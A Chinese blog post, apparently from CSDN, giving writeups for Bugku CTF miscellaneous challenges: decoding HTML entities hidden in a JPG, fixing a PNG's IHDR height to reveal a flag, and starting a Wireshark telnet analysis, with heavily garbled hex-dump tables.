# bugku - 杂项(misc)部分 writeup

# 原创

 Peithon
 于 2018-06-07 17:10:41 发布
 29609
 收藏 57

 分类专栏:
 BugKu 文章标签:
 图穷匕见 账号被盗了 bugku writeup 想蹭网先解开密码 眼见非实(ISCCCTF)

 版权声明:
 本文为博主原创文章,遵循 CC 4.0 BY-SA 版权协议,转载请附上原文出处链接和本声明。

 本文链接:
 https://blog.csdn.net/qq\_39629343/article/details/80611614

# 版权

BugKu 专栏收录该内容

9篇文章2订阅

订阅专栏

花了一些时间把bugku中的杂项题整理了一下,记录这些题目的解题思路,尤其是一般杂项中的一些套路

### 1.签到

扫码

# 2.这是一张单纯的图片 1.jpg

将图片下载到本地,使用winhex打开图片,在末尾有一组数据信息

 $\${107}; \${101}; \${121}; \${123}; \${121}; \${111}; \${117}; \${32}; \${197}; \${114}; \${101}; \${32}; \${114}; \${105}; \${103}; \${104}; \${116}; \${125}; \${107}; \${107}; \${107}; \${107}; \${107}; \${107}; \${107}; \${107}; \${107}; \${107}; \${107}; \${107}; \${107}; \${107}; \${107}; \${107}; \${107}; \${107}; \${107}; \${107}; \${107}; \${107}; \${107}; \${107}; \${107}; \${107}; \${107}; \${107}; \${107}; *{107}; *{107}$ 

| Offset0123456789ABCDEFANSI ASCII0000150015D2AA85015400074005007C29F11FE1 $\hat{O}^{*}$ T0 $ )$ ñá00001510BEBDEOF1A36BDE298ECAD74EBB9859CD $\frac{3}{44}$ âñ£kÞ) ŽÊ×N» "YÍ000015201DA6FBB7814824E5666605B6872006C7 $ $ $\frac{1}{4}$ . $\frac{1}{4}$ H\$åff ¶‡Ç00001530CBD41E6BE91F08FC0BF86D6BA4433DB6ËÔké ú ømk¤C=¶0000154094BAB25D4195BCBB99A432A38C860061"": ]A·½am³¤2£@ta0000155014E08C32A823D735D07C6CF07B7BD7E1àd22"#×5D 1&8(x×á00001560F5F69902EEBB465B98000092C84E5579õõ <sup>m</sup> år $-A^{\circ}$ CA' $\dot{A}$ $\dot{A}$ $\dot{A}$ $\dot{A}$ $\dot{A}$ $\dot{A}$ $\dot{A}$ $\dot{A}$ $\dot{A}$ <t< th=""></t<>                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| 0000150015D2AA85015400074005007C29F11FE1 $\hat{O}^{a}$ T@ $ )\tilde{n}$ $\hat{a}$ 00001510BEBDE0F1A36BDE298ECAD74EBB9859CD $3\frac{1}{2}\frac{1}{2}\frac{1}$                                                                                                    |
| 00001510BE BD E0 F1 A3 6B DE 298E CA D7 4E BB 98 59 CD $3\frac{1}{1}\frac{1}{2}\frac{1}{1}\frac{1}{2}\frac{1}{2}$ |
| 000015201D A6 FB B7 81 48 24 E566 66 05 B6 87 20 06 C7 $ \hat{u} \cdot H\$aff \P‡ C$ 00001530CB D4 1E 6B E9 1F 08 FC0B F8 6D 6B A4 43 3D B6 $E\hat{C}$ ké $\hat{u}$ omk*C=¶0000154094 BA B2 5D 41 95 BC BB99 A4 32 A3 8C 86 00 61"°`]A·u,>**z2fCt a0000155014 E0 8C 32 A8 23 D7 35D0 7C 6C F0 7B 78 D7 E1 $a\hat{C}2^{-} \ddagger s5D   18 \{x \times \hat{a}$ 00001560F5 F6 99 02 EE BB 46 5B98 00 00 92 C8 4E 55 79 $\ddot{O}^{-} \square x \hat{a}^{-} \hat{D}   18 \{x \times \hat{a}$ 000015701C B2 96 51 92 06 58 64E2 B9 1F D9 5B C4 D2 6A $=-Q' Xd\hat{a}^{-} \hat{U}   \tilde{A} \hat{O} \hat{D} \hat{O} ] L \ddagger 00001580$ 00001580BE 01 97 41 D4 0B 8D 4FC3 F3 9B 49 12 4C 87 11 $\frac{3}{4} -A\hat{O}  O\tilde{A} \hat{O} J L \ddagger 00001580$ 12 4A 64 1E 98 21 D0 0E38 41 40 1E B7 A3 69 56Jd "!D 8A@ $\pm iV$ 00001580IA 26 9F 15 86 91 67 059D 9C 43 09 0C 28 15 47 $\tilde{S} \uparrow \uparrow g \propto C$ (G00001580A9 E3 BE 79 27 A9 35 7E8A 28 00 A2 8A 28 00 A2 $\tilde{S} (\circ S (\circ S (\circ S (\circ S (\circ S (\circ S (\circ S (\circ$                                                                                                    |
| 00001530CB D4 1E 6B E9 1F 08 FC0B F8 6D 6B A4 43 3D B6 $EC$ ké $u \ omk HC= \P$ 0000154094 BA B2 5D 41 95 BC BB99 A4 32 A3 8C 86 00 61"°°1]A•4 <sub>19</sub> >H2£Cf a0000155014 E0 8C 32 A8 23 D7 35 D0 7C 6C F0 7B 78 D7 E1 $aC2" # 5D   18 {x á}$ 00001560F5 F6 99 02 EE BB 46 5B98 00 00 92 C8 4E 55 79 $öö^{m} i > F[" 'ENUy$ 000015701C B2 96 51 92 06 58 64E2 B9 1F D9 5B C4 D2 6A $^{-}Q' Xda^{2} \dot{U}[\dot{A}\dot{O}j$ 00001580BE 01 97 41 D4 0B 8D 4FC3 F3 9B 49 12 4C 87 11 $\dot{a} -A\hat{O}$ 0000158012 4A 64 1E 98 21 D0 0E38 41 40 1E B7 A3 69 56Jd "!D 8A@ $\pm iV$ 000015801A 26 9F 15 86 91 67 05 9D 9C 43 09 0C 28 15 47 $&\ddot{Y} + g \ occ$ (G00001580A9 E3 BE 79 27 A9 35 7E8A 28 00 A2 8A 28 00 A2 $&\ddot{A} 28 00 \ A2 \ A2 \ A2 \ A2 \ A2 \ A2 \ A2 \$                                                                                                    |
| $\begin{array}{cccccccccccccccccccccccccccccccccccc$                                                                                                    |
| $\begin{array}{c ccccccccccccccccccccccccccccccccccc$                                                                                                    |
| $\begin{array}{cccccccccccccccccccccccccccccccccccc$                                                                                                    |
| $\begin{array}{c ccccccccccccccccccccccccccccccccccc$                                                                                                    |
| $\begin{array}{cccccccccccccccccccccccccccccccccccc$                                                                                                    |
| 00001590       12       4A       64       1E       98       21       D0       0E       38       41       40       1E       B7       A3       69       56       Jd<"!Đ       3A@       ·£iV         000015A0       1A       26       9F       15       86       91       67       05       9D       9C       43       09       0C       28       15       47       &Ÿ       †`g       œC       (G         000015B0       A9       E3       BE       79       27       A9       35       7E       8A       28       00       A2       8A       28       00       A2       @ã¾y'@S~Š( ¢Š( ¢Š( ¢Š( °Č)))         000015C0       8A       28       00       A2       8A       28       00       AC       3F       1B       D9       41       Š( ¢Š( ¢Š( °Č)))       `Q)         000015D0       A8       F8       37       5D       B3       BB       86       5B       79       EC       67       8D       73       b       A       (Q)       `Q)       `Q)       `Q)       `Q)       `Q)       `Q)       `Q)       `Q)       `Q)       `Q)       `Q)       `Q)                                                                                                    |
| $\begin{array}{c ccccccccccccccccccccccccccccccccccc$                                                                                                    |
| 000015B0       A9 E3 BE 79 27 A9 35 7E       8A 28 00 A2 8A 28 00 A2       ©ã¾y'€5~Š( ¢Š( ¢         000015C0       8A 28 00 A2 8A 28 00 A2       8A 28 00 A2 8A 28 00 A2       8A 28 00 AC 3F 1B D9 41       Š( ¢Š( ¢Š( ¬? ÙA         000015D0       A8 F8 37 5D B3 BB B8 6B       5B 79 EC 67 8D E7 54 DC       "27]³×,k[yìg ¢TÜ         000015E0       62 06 36 1B C0 EE 57 A8       FA 0A 28 A0 0F 9F BC 2D       b 6 ÀîW`ú ( Ÿ4-         000015F0       F0 EB 5A F1 0F 8A B4 5F       15 A5 90 B0 8B 4B 1A 72       õëZñ Š´_ ¥ ° <k r<="" td="">         000015F0       C0 EC 50 C0 A2 54 55       TE 00 E1 50 20 b       õëZñ Š´_ ¥ °<k r<="" td=""></k></k>                                                                                                    |
| 000015C0 8A 28 00 A2 8A 28 00 A2 8A 28 00 A2 8A 28 00 AC 3F 1B D9 41 S( ◊S( ◊S( ◊S( ¬? UA<br>000015D0 A8 F8 37 5D B3 BB 86 6B 5B 79 EC 67 8D E7 54 DC "@7]³»,k[yìg çTÜ<br>000015E0 62 06 36 1B C0 EE 57 A8 FA 0A 28 A0 0F 9F BC 2D b 6 ÀîW`ú ( Ÿ4-<br>000015F0 F0 EB 5A F1 0F 8A B4 5F 15 A5 90 B0 8B 4B 1A 72 δёZň Š´_¥° <k r<="" td=""></k>                                                                                                    |
| 000015D0 A8 F8 37 5D B3 BB B8 6B 5B 79 EC 67 8D E7 54 DC "∅7] <sup>3</sup> »,k[yìg çTU<br>000015E0 62 06 36 1B C0 EE 57 A8 FA 0A 28 A0 0F 9F BC 2D b 6 ÀîW`ú ( Ÿ4-<br>000015F0 F0 EB 5A F1 0F 8A B4 5F 15 A5 90 B0 8B 4B 1A 72 δĕZñ Š´ ¥ ° <k r<="" td=""></k>                                                                                                    |
| 000015E0 62 06 36 1B CO EE 57 A8 FA 0A 28 A0 0F 9F BC 2D b 6 ÅîW`ú ( Ÿ4-<br>000015F0 FO EB 5A F1 0F 8A B4 5F 15 A5 90 B0 8B 4B 1A 72 ðëZñ Š´_ ¥ ° <k r<="" td=""></k>                                                                                                    |
| 000015F0 F0 EB 5A F1 0F 8A B4 5F 15 A5 90 B0 8B 4B 1A 72 8ëZñ S´ ¥ ° <k r<="" td=""></k>                                                                                                    |
| 00001000 for co region or the origin of rido trians to be octable we used 000                                                                                                    |
| 00001600 05 65 FC A9 2E A4 5B 65 7B 92 EI B0 7E 40 D2 26 nue.a[{'a~@0&                                                                                                    |
| 00001610 71 F3 18 D4 2D 7D 3B 45 14 00 51 45 14 00 57 9E qó O-};E QE WŽ                                                                                                    |
| 00001620 DA 78 3A 2D OF E2 C3 EB FA 54 OD OD BE AF 03 A5 Ux:- âAêúT % ¥                                                                                                    |
| 00001630 E7 95 1E E5 33 0F 98 97 FE EE ED AA 43 72 01 57 c 43 ~-b11°Cr W                                                                                                    |
| 00001640 1D 64 06 8A 28 03 D0 A8 A2 8A 00 28 A2 8A 00 28 d S( Đ~ S ( S                                                                                                    |
| 00001650 A2 8A 00 FF 26 23 31 30 37 3B 26 23 31 30 31 3B ◦S ÿ6∰107;e                                                                                                    |
| 00001660 26 23 31 32 31 3B 26 23 31 32 33 3B 26 23 31 32 y{                                                                                                    |
| 00001670 31 3B 26 23 31 31 31 3B 26 23 31 31 37 3B 26 23 1;ou&#                                                                                                    |
| 00001680 33 32 3B 26 23 39 37 3B 26 23 31 31 34 3B 26 23 32;ar&#</td></tr><tr><td>00001690 31 30 31 3B 26 23 33 32 3B 26 23 31 31 34 3B 26 101; r&</td></tr><tr><td>000016A0 23 31 30 35 3B 26 23 31 30 33 3B 26 23 31 30 34 #105;6#103;6#104</td></tr><tr><td>000016B0 3B 26 23 31 31 36 3B 26 23 31 32 35 3B D9 D9 ;t}UU</td></tr><tr><td></td></tr><tr><td></td></tr><tr><td></td></tr><tr><td>https://blog.ogdp.rot/or.20600242</td></tr><tr><td>nttps://brog.csdn.net/dq_59029545</td></tr></tbody></table>                                                                                                    |

通过工具HTML解码,得到FLAG



# 3.隐写 2.rar

下载2.rar,解压得到一张图片,首先放在winhex里看看

| 2.png     |    |            |            |    |    |    |            |    |    |            |    |            |               |    |            |               |                                    |
|-----------|----|------------|------------|----|----|----|------------|----|----|------------|----|------------|---------------|----|------------|---------------|------------------------------------|
| Offset    | 0  | 1          | 2          | 3  | 4  | 5  | 6          | 7  | 8  | 9          | A  | В          | С             | D  | E          | F             | ANSI ASCII                         |
| 00000000  | 89 | 50         | 4E         | 47 | 0D | 0A | 1A         | 0A | 00 | 00         | 00 | 0D         | 49            | 48 | 44         | 52            | %PNG IHDR                          |
| 00000010  | 00 | 00         | 01         | F4 | 00 | 00 | 01         | Α4 | 08 | 06         | 00 | 00         | 00            | CB | D6         | DF            | ô ¤ ËÖß                            |
| 00000020  | 8A | 00         | 00         | 00 | 09 | 70 | 48         | 59 | 73 | 00         | 00 | 12         | 74            | 00 | 00         | 12            | Š pHYs t                           |
| 00000030  | 74 | 01         | DE         | 66 | 1F | 78 | 00         | 00 | A0 | 4D         | 69 | 43         | 43            | 50 | 50         | 68            | t Þf x MiCCPPh                     |
| 00000040  | 6F | 74         | 6F         | 73 | 68 | 6F | 70         | 20 | 49 | 43         | 43 | 20         | 70            | 72 | 6F         | 66            | otoshop ICC prof                   |
| 00000050  | 69 | 6C         | 65         | 00 | 00 | 78 | DA         | 9D | 53 | 77         | 58 | 93         | F7            | 16 | 3E         | DF            | ile xÚ SwX"÷>ß                     |
| 00000060  | F7 | 65         | 0F         | 56 | 42 | D8 | FO         | B1 | 97 | 6C         | 81 | 00         | 22            | 23 | AC         | 80            | ÷e VBØð±−1 "#¬                     |
| 00000070  | C8 | 10         | 59         | Α2 | 10 | 92 | 00         | 61 | 84 | 10         | 12 | 40         | C5            | 85 | 88         | A0            | ÈY¢′a" @Å^                         |
| 00000080  | 56 | 14         | 15         | 11 | 9C | 48 | 55         | C4 | 82 | D5         | 0A | 48         | 9D            | 88 | E2         | <b>A</b> 0    | V œHUÄ,ÕH^â                        |
| 00000090  | 28 | B8         | 67         | 41 | 8A | 88 | 5A         | 8B | 55 | 5C         | 38 | EE         | 1F            | DC | Α7         | B5            | (,gAŠ^Z <u\8î td="" ܧµ<=""></u\8î> |
| 0A00000   | 7D | 7A         | EF         | ED | ED | FB | D7         | FB | BC | E7         | 9C | E7         | $\mathbf{FC}$ | CE | 79         | CF            | }zïííû×û≒çœçüÎyÏ                   |
| 000000B0  | OF | 80         | 11         | 12 | 26 | 91 | E6         | A2 | 6A | 00         | 39 | 52         | 85            | 3C | 3A         | D8            | € &`æ¢j 9R<:Ø                      |
| 000000000 | 1F | 8F         | 4F         | 48 | C4 | C9 | BD         | 80 | 02 | 15         | 48 | E0         | 04            | 20 | 10         | E6            | OHÄÉ¥s€ Hà æ                       |
| 00000D0   | CB | C2         | 67         | 05 | C5 | 00 | 00         | F0 | 03 | 79         | 78 | 7E         | 74            | B0 | 3F         | $\mathbf{FC}$ | ËÂg Å ð yx~t°?ü                    |
| 000000E0  | 01 | AF         | 6F         | 00 | 02 | 00 | 70         | D5 | 2E | 24         | 12 | C7         | E1            | FF | 83         | BA            | ⊂o pÕ.\$ Çáÿf°                     |
| 000000F0  | 50 | 26         | 57         | 00 | 20 | 91 | 00         | E0 | 22 | 12         | E7 | 0B         | 01            | 90 | 52         | 00            | P&W `à"ç R                         |
| 00000100  | C8 | 2E         | 54         | C8 | 14 | 00 | C8         | 18 | 00 | B0         | 53 | <b>B</b> 3 | 64            | 0A | 00         | 94            | È.TÈ È °S³d ″                      |
| 00000110  | 00 | 00         | 6C         | 79 | 7C | 42 | 22         | 00 | AA | 0D         | 00 | EC         | F4            | 49 | 3E         | 05            | ly∣B" ª ìôI>                       |
| 00000120  | 00 | D8         | Α9         | 93 | DC | 17 | 00         | D8 | A2 | 1C         | Α9 | 08         | 00            | 8D | 01         | 00            | øc"ü ø¢ c                          |
| 00000130  | 99 | 28         | 47         | 24 | 02 | 40 | BB         | 00 | 60 | 55         | 81 | 52         | 2C            | 02 | C0         | C2            | ™(G\$ @» `U R, ÀÂ                  |
| 00000140  | 00 | <b>A</b> 0 | AC         | 40 | 22 | 2E | 04         | C0 | AE | 01         | 80 | 59         | B6            | 32 | 47         | 02            | -@ <b>". À® €Y¶</b> 2G             |
| 00000150  | 80 | BD         | 05         | 00 | 76 | 8E | 58         | 90 | 0F | 40         | 60 | 00         | 80            | 99 | 42         | 2C            | €¾ vŽX @`€™B,                      |
| 00000160  | CC | 00         | 20         | 38 | 02 | 00 | 43         | 1E | 13 | CD         | 03 | 20         | 4C            | 03 | <b>A</b> 0 | 30            | Ì 8 C Í L O                        |
| 00000170  | D2 | BF         | E0         | Α9 | 5F | 70 | 85         | B8 | 48 | 01         | 00 | C0         | CB            | 95 | CD         | 97            | Ò¿à©_p…,H ÀË∙Í—                    |
| 00000180  | 4B | D2         | 33         | 14 | B8 | 95 | D0         | 1A | 77 | F2         | FO | E0         | E2            | 21 | E2         | C2            | KÒ3 ,•Đ wòðàâ!âÂ                   |
| 00000190  | 6C | Β1         | 42         | 61 | 17 | 29 | 10         | 66 | 09 | E4         | 22 | 9C         | 97            | 9B | 23         | 13            | l±Ba ) f ä"α−>#                    |
| 000001A0  | 48 | E7         | 03         | 4C | CE | 0C | 00         | 00 | 1A | F9         | D1 | C1         | FE            | 38 | ЗF         | 90            | Hç LÎ ùÑÁþ8?                       |
| 000001B0  | E7 | E6         | E4         | E1 | E6 | 66 | E7         | 6C | EF | F4         | C5 | Α2         | FE            | 6B | FO         | 6F            | çæäáæfçlïôÅ¢þkðo                   |
| 000001C0  | 22 | 3E         | 21         | F1 | DF | FE | BC         | 8C | 02 | 04         | 00 | 10         | 4E            | CF | EF         | DA            | ">!ñßþ₄Œ NÏïÚ                      |
| 000001D0  | 5F | E5         | E5         | D6 | 03 | 70 | C7         | 01 | B0 | 75         | BF | 6B         | Α9            | 5B | 00         | DA            | _ååÖ pÇ °u¿k©[ Ú                   |
| 000001E0  | 56 | 00         | 68         | DF | F9 | 5D | 33         | DB | 09 | <b>A</b> 0 | 5A | 0A         | D0            | 7A | F9         | 8B            | V hßù]3Û Z Đzù∢                    |
| 000001F0  | 79 | 38         | FC         | 40 | 1E | 9E | <b>A</b> 1 | 50 | C8 | 3C         | 1D | 1C         | 0A            | 0B | 0B         | ED            | y8ü@ž;₽È< í                        |
| 00000200  | 25 | 62         | <b>A</b> 1 | BD | 30 | E3 | 8B         | 3E | FF | 33         | E1 | 6F         | E0            | 8B | 7E         | F6            | ₩b;₩0ã<>ÿ3áoà<~ö                   |
|           |    |            |            |    |    |    |            |    |    |            |    |            |               |    |            |               |                                    |

### 89 50 4E 47 PE头是png照片的,就是说没有可能照片中嵌入了Exif信息

在查看PNG文件格式时,IHDR后面的八个字节就是宽高的值

### IHDR

文件头数据块IHDR(header chunk): 它包含有PNG文件中存储的图像数据的基本信息,并要作为第一个数据块出现在PNG数据流中,而且一个PNG数据流中只能有一个文件头数据块。

文件头数据块由13字节组成,它的格式如下表所示。

| 域的名称               | 字节数     | 说明                                                                                                    |
|--------------------|---------|----------------------------------------------------------------------------------------------------|
| Width              | 4 bytes | 图像宽度,以像素为单位                                                                                                    |
| Height             | 4 bytes | 图像高度,以像素为单位                                                                                                    |
| Bit depth          | 1 byte  | 图像深度:<br>索引彩色图像: 1, 2, 4或8<br>灰度图像: 1, 2, 4, 8或16<br>真彩色图像: 8或16                                                 |
| ColorType          | 1 byte  | 颜色类型:<br>0: 灰度图像,1,2,4,8或16<br>2: 真彩色图像,8或16<br>3: 索引彩色图像,1,2,4或8<br>4: 带α通道数据的灰度图像,8或16<br>6: 带α通道数据的真彩色图像,8或16 |
| Compression method | 1 byte  | 压缩方法(LZ77派生算法)                                                                                                   |
| Filter method      | 1 byte  | 滤波器方法                                                                                                    |
| Interlace method   | 1 byte  | 隔行扫描方法:<br>0: 非隔行扫描<br>1: Adam7(由Adam M. Costello开发的7遍隔行扫描方法)                                                    |

### 将图片放在Linux下,发现是打不开的,说明图片被截了

将图片的高改成和宽一样,即将A4改成F4,然后另存为

| 2.png     |    |            |            |            |    |    |            |    |    |            |     |    |    |    |    |            |                                    |
|-----------|----|------------|------------|------------|----|----|------------|----|----|------------|-----|----|----|----|----|------------|------------------------------------|
| Offset    | 0  | 1          | 2          | 3          | 4  | 5  | 6          | 7  | 8  | 9          | Α   | В  | С  | D  | Е  | F          | ANSI ASCII                         |
| 00000000  | 89 | 50         | 4E         | 47         | 0D | 0A | 1A         | 0A | 00 | 00         | 00  | 0D | 49 | 48 | 44 | 52         | %PNG IHDR                          |
| 00000010  | 00 | 00         | 01         | F4         | 00 | 00 | 01         | A4 | 08 | 06         | 00  | 00 | 00 | СВ | D6 | DF         | Ô ¤ ËÖß                            |
| 00000020  | 8A | 00         | 00         | 00         | 09 | 70 | 48         | 59 | 73 | 00         | 00  | 12 | 74 | 00 | 00 | 12         | Š pHYs t                           |
| 0000030   | 74 | 01         | DE         | 66         | 1F | 78 | 00         | 00 | 0A | 4D         | 69  | 43 | 43 | 50 | 50 | 68         | t Pf x MiCCPPh                     |
| 00000040  | 6F | 74         | 6F         | 73         | 68 | 6F | 70         | 20 | 49 | 43         | 43  | 20 | 70 | 72 | 6F | 66         | otoshop ICC prof                   |
| 00000050  | 69 | 6C         | 65         | 00         | 00 | 78 | DA         | 9D | 53 | 77         | 58  | 93 | F7 | 16 | 3E | DF         | ile xÚ SwX"÷>ß                     |
| 00000060  | F7 | 65         | 0F         | 56         | 42 | D8 | FO         | B1 | 97 | 6C         | 81  | 00 | 22 | 23 | AC | 08         | ÷e VBØð±−1 "#¬                     |
| 00000070  | C8 | 10         | 59         | <b>A</b> 2 | 10 | 92 | 00         | 61 | 84 | 10         | 12  | 40 | C5 | 85 | 88 | A0         | È Y¢ ′а" @Å^                       |
| 00000080  | 56 | 14         | 15         | 11         | 9C | 48 | 55         | C4 | 82 | D5         | 0A  | 48 | 9D | 88 | E2 | <b>A</b> 0 | V œHUÄ,ÕH ^â                       |
| 00000090  | 28 | B8         | 67         | 41         | 8A | 88 | 5A         | 8B | 55 | 5C         | 38  | EE | 1F | DC | Α7 | B5         | (,gAŠ^Z <u\8î td="" ܧµ<=""></u\8î> |
| 0A00000   | 7D | 7A         | EF         | ED         | ED | FB | D7         | FB | BC | E7         | 9C  | E7 | FC | CE | 79 | CF         | }zïííû×û¼çœçüÎyÏ                   |
| 000000B0  | OF | 80         | 11         | 12         | 26 | 91 | E6         | A2 | 6A | 00         | 39  | 52 | 85 | 3C | ЗA | D8         | € &`æ¢j 9R<:Ø                      |
| 000000000 | 1F | 8F         | 4F         | 48         | C4 | C9 | BD         | 80 | 02 | 15         | 48  | E0 | 04 | 20 | 10 | E6         | OHÄÉ≒€ Hà æ                        |
| 00000D0   | CB | C2         | 67         | 05         | C5 | 00 | 00         | FO | 03 | 79         | 78  | 7E | 74 | B0 | ЗF | FC         | ËÂg Å ð yx~t°?ü                    |
| 000000E0  | 01 | AF         | 6F         | 00         | 02 | 00 | 70         | D5 | 2E | 24         | 12  | C7 | E1 | FF | 83 | BA         | ⊂o pÕ.\$ Çáÿf°                     |
| 000000F0  | 50 | 26         | 57         | 00         | 20 | 91 | 00         | E0 | 22 | 12         | E7  | 0B | 01 | 90 | 52 | 00         | P&W `à"ç R                         |
| 00000100  | C8 | 2E         | 54         | C8         | 14 | 00 | C8         | 18 | 00 | B0         | 53  | B3 | 64 | 0A | 00 | 94         | È.TÈ È °S³d ″                      |
| 00000110  | 00 | 00         | 6C         | 79         | 7C | 42 | 22         | 00 | AA | 0D         | 00  | EC | F4 | 49 | 3E | 05         | ly B" ª ìôI>                       |
| 00000120  | 00 | D8         | Α9         | 93         | DC | 17 | 00         | D8 | A2 | 1C         | Α9  | 08 | 00 | 8D | 01 | 00         | øe"ü ø¢ e                          |
| 00000130  | 99 | 28         | 47         | 24         | 02 | 40 | BB         | 00 | 60 | 55         | 81  | 52 | 2C | 02 | C0 | C2         | ™(G\$ @» `U R, ÀÂ                  |
| 00000140  | 00 | <b>A</b> 0 | AC         | 40         | 22 | 2E | 04         | C0 | AE | 01         | 80  | 59 | B6 | 32 | 47 | 02         | @". À& €Y¶2G                       |
| 00000150  | 80 | BD         | 05         | 00         | 76 | 8E | 58         | 90 | OF | 40         | 60  | 00 | 80 | 99 | 42 | 2C         | €¾ vŽX @`€™B,                      |
| 00000160  | CC | 00         | 20         | 38         | 02 | 00 | 43         | 1E | 13 | CD         | 03  | 20 | 4C | 03 | AO | 30         | Ì 8 C Í L O                        |
| 00000170  | D2 | BF         | E0         | Α9         | 5F | 70 | 85         | B8 | 48 | 01         | 00  | C0 | СВ | 95 | CD | 97         | Ò¿à©_p…,H ÀË∙Í—                    |
| 00000180  | 4B | D2         | 33         | 14         | B8 | 95 | D0         | 1A | 77 | F2         | FO  | E0 | E2 | 21 | E2 | C2         | KÓ3 .•Ð wòðàâ!âÄ                   |
| 00000190  | 6C | Β1         | 42         | 61         | 17 | 29 | 10         | 66 | 09 | E4         | 22  | 9C | 97 | 9B | 23 | 13         | l±Ba ) f ä"α−>#                    |
| 000001A0  | 48 | E7         | 03         | 4C         | CE | 0C | 00         | 00 | 1A | F9         | D1  | C1 | FE | 38 | ЗF | 90         | Hç LÎ ùÑÁþ8?                       |
| 000001B0  | E7 | E6         | Ε4         | E1         | E6 | 66 | E7         | 6C | EF | F4         | C5  | Α2 | FE | 6B | FO | 6F         | çæäáæfçlïôÅ¢þkðo                   |
| 000001C0  | 22 | 3E         | 21         | Fl         | DF | FE | BC         | 8C | 02 | 04         | 00  | 10 | 4E | CF | EF | DA         | ">!ñßþ₄Œ NÏïÚ                      |
| 000001D0  | 5F | E5         | E5         | D6         | 03 | 70 | C7         | 01 | B0 | 75         | BF  | 6B | Α9 | 5B | 00 | DA         | _ååÖpǰu¿k©[Ú                       |
| 000001E0  | 56 | 00         | 68         | DF         | F9 | 5D | 33         | DB | 09 | <b>A</b> 0 | 5A  | 0A | D0 | 7A | F9 | 8B         | V h&ù]3Û Z Đzù‹                    |
| 000001F0  | 79 | 38         | FC         | 40         | 1E | 9E | <b>A</b> 1 | 50 | C8 | 3C         | 1D  | 10 | ΔO | 0B | 0B | ED         | y8ü@ ž;PĖ< í                       |
| 00000200  | 25 | 62         | <b>A</b> 1 | BD         | 30 | E3 | 8B         | 3E | FF | 33         | E1/ | 6F | E0 | 8B | 7E | F6         | \$b;#0ã<>ÿ3åoã<~0                  |
|           |    |            |            |            |    |    |            |    |    |            |     |    |    |    |    |            |                                    |

打开刚存的图片就可以得到FLAG了

# 4.telnet 1.zip

将1.zip下载解压得到一个流量包文件,放到Wireshark中走一遍,因为提示的是telnet,所以使用规则显示telnet的包,然后追踪tcp 流

|    | networking.pcap      |                                   |                             |              |         |                |         |              |          |                     | _            |          | ×            |
|----|----------------------|-----------------------------------|-----------------------------|--------------|---------|----------------|---------|--------------|----------|---------------------|--------------|----------|--------------|
| 文  | :件(E) 编辑(E) 视图(⊻)    | 跳转( <u>G</u> ) 捕获( <u>C</u> ) 分析( | <u>A</u> ) 统计( <u>S</u> ) 电 | 话(Y) 无线(W)   | 工具(I)   | 帮助( <u>H</u> ) |         |              |          |                     |              |          |              |
|    | ( 🔳 🧟 🛞 📙 🛅 🗙        | । 🔁 🗢 🗢 😫 👔                       | ₺ 📃 🗏 🍳                     | Q. Q. 🏨      |         |                |         |              |          |                     |              |          |              |
|    | telnet               |                                   | 1                           |              |         |                |         |              |          | ×                   |              | 表达式…     | +            |
| No | Time                 | Source                            | Destinati                   | on           |         | Protocol       | Length  | Info         |          |                     |              |          | ^            |
|    | 4 0.07800            | 103 168 331 138                   | 102 169                     | 2.221.164    |         | TELNET         | 75      | Telnet       | Data     |                     |              |          |              |
